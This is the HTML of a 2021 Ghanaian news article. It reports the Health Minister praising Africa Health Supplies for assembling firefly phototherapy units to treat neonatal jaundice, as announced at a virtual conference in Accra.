itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-9401" class="af-single-article post-9401 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-health">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/health/" 
                            aria-label="View all posts in Health"> 
                                 Health
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Health Minister applauds AHS for assembling firefly phototherapy equipments in Ghana</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2021/05/">
            May 10, 2021          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="960" height="540" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=960%2C540&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20210510-WA0001" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?resize=678%2C381&amp;ssl=1 678w" sizes="(max-width: 960px) 100vw, 960px" loading="lazy" data-attachment-id="9402" data-permalink="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/img-20210510-wa0001/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=960%2C540&amp;ssl=1" data-orig-size="960,540" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20210510-WA0001" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=640%2C360&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Health%20Minister%20applauds%20AHS%20for%20assembling%20firefly%20phototherapy%20equipments%20in%20Ghana&url=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F&title=Health%20Minister%20applauds%20AHS%20for%20assembling%20firefly%20phototherapy%20equipments%20in%20Ghana" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Health%20Minister%20applauds%20AHS%20for%20assembling%20firefly%20phototherapy%20equipments%20in%20Ghana https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/', 'Health%20Minister%20applauds%20AHS%20for%20assembling%20firefly%20phototherapy%20equipments%20in%20Ghana', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Health Minister applauds AHS for assembling firefly phototherapy equipments in Ghana' data-link='https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-large"><img data-attachment-id="9402" data-permalink="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/img-20210510-wa0001/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=960%2C540&amp;ssl=1" data-orig-size="960,540" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20210510-WA0001" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?fit=640%2C360&amp;ssl=1" decoding="async" loading="lazy" width="640" height="360" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?resize=640%2C360" alt="" class="wp-image-9402" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0001.jpg?resize=678%2C381&amp;ssl=1 678w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /><figcaption>Pictures show AHS employees assembling the firefly phototherapy equipment in Ghana.</figcaption></figure>



<p>By Amadu Kamil Sanah, GNA</p>



<p>Dr. Kwaku Agyeman Manu, the Minister for Health has applauded Africa Health Supplies (AHS) for making it possible to bring phototherapy services closer to the health facilities in Ghana through their innovative assembling of the firefly phototherapy equipment in the country.</p>



<p>He said assembling the equipment in Ghana comes along with many economic benefits, aside the health benefits, it will create more jobs that will improve the socio-economic standards of the company employees.</p>



<p>Dr. Agyeman Manu made the applauds in a speech read on his behalf by Dr. Baffuor Awuah, Chief Programme Officer at the Medical and Dental Unit of the Ministry of Health at the 2nd Neonatal Jaundice Virtual Conference organized by the AHS in Accra.</p>



<p>He expressed the need for Ghana to extend phototherapy health technology to other health facilities across the 260 districts to deliver timely services to new born babies especially those with neonatal jaundice and other complications.</p>



<p>According to the minister, as the country prepares itself to reach the universal health coverage goal by 2030, it was increasingly becoming necessary for the nation to make conscious efforts to make health delivery more accessible and quality.</p>



<p>He assured AHS of the support of his Ministry and its allied agencies in providing the needed market access for the firefly phototherapy products, adding, “The Ministry and its agencies will further engage AHS in capacity building on neonatal jaundice to promptly manage new babies born with neonatal jaundice to minimize the high mobility and mortality associated with it”.</p>



<p>Mr. Albert Ankrah, the Chief Executive Officer (CEO) of AHS, said the conference was to bring all stakeholders together to create more awareness and encourage the treatment of neonatal jaundice among infant babies.</p>



<p>He noted that his organization had been able to assemble a substantial number of phototherapy equipment and other modern medical equipment in Ghana which was first on the African continent.</p>



<p>According to Mr. Ankrah, some of the equipment had been distributed to other countries in the West African sub-region including Cote D’Ivoire, Nigeria, Togo, Sierra Leon and Liberia among others.</p>



<p>“It is worth noting that we have been working with some regulatory bodies within Ghana to register and approve our equipment, notably the Food and Drugs Authority. We are also working with the Pediatric Society of Ghana and other lead organisations and associations to identify some hospitals and clinics which need our phototherapy equipment.”</p>



<p>The AHS CEO was positive that the work of his organization was going to impact the Sustainable Development Goal (SDGs) which is to reduce the global maternal mortality ratio to less than 70 per cent life births by 2030.</p>



<p>Dr. Anthony Nsiah Asare, the President’s Advisor on Health, on his part thanked AHS for being instrumental to support the government to extend to and expand phototherapy services in the country&#8217;s health facilities to achieve the universal health goal.</p>



<p>He pledged the government’s continuous support to AHS in their quest to address the issues of neonatal jaundice, adding that, “globally, about 2.9 million infants die annually due to neonatal jaundice of which Ghana is no exception. In 2020, about 10,000 cases and deaths were reported in Ghana alone. Neonatal Jaundice is one of the top 10 causes of mortality in the neonatal period.”</p>



<p>Dr. Nsiah Asare noted that the government has always been guided by evidential data and research from researchers in public health, medical, political, social and economic sciences in taking decisions at all stages and that research on the new born babies affected by Neonatal Jaundice was undoubtedly required government attention.</p>



<p>He said the Government was committed to ensuring the realization of the universal health coverage by giving every district a well-equipped state of the art district hospital and seven new regional hospitals for the 6 newly created regions and the western region.</p>



<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="9403" data-permalink="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/img-20210510-wa0000/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0000.jpg?fit=960%2C540&amp;ssl=1" data-orig-size="960,540" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20210510-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0000.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0000.jpg?fit=640%2C360&amp;ssl=1" decoding="async" loading="lazy" width="640" height="360" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0000.jpg?resize=640%2C360" alt="" class="wp-image-9403" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0000.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0000.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0000.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/05/IMG-20210510-WA0000.jpg?resize=678%2C381&amp;ssl=1 678w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></figure>



<p>The President Advisor on Health said the government of President Nana Addo Dankwa Akufo-Addo would partner and support AHS within its powers to provide the firefly phototherapy equipment to the various hospitals which were lacking or needed the equipment.</p>



<p>There were PowerPoint presentations by Dr. Isabella Sagoe Moses, Deputy Director – Family Health Division of the Ghana Health Service on the topic “The Status of Neonatal Jaundice and Care in Ghana in 2021”; Dr. Adaebi Appiah, the President of the Pediatric Society of Ghana, Mr. Greg Dajer; the CEO of MTTS and Mr. Daniel Fritzpatrick of Day One Health-Canada.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Health Minister applauds AHS for assembling firefly phototherapy equipments in Ghana' data-link='https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Health Minister applauds AHS for assembling firefly phototherapy equipments in Ghana' data-link='https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Health%20Minister%20applauds%20AHS%20for%20assembling%20firefly%20phototherapy%20equipments%20in%20Ghana&url=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F&title=Health%20Minister%20applauds%20AHS%20for%20assembling%20firefly%20phototherapy%20equipments%20in%20Ghana" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 